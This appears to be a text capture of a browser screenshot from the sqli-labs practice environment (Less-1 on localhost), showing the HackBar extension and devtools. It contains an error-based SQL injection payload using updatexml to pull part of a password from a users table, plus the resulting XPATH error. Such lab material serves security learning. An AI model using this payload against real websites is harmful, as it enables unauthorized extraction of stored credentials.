 Welcome Dhakkan
XPATH syntax error: '~mb'
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now!
Load URL
http://127.0.0.1/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(password,3,4) from users limit 0,1)),1)--+
Split URL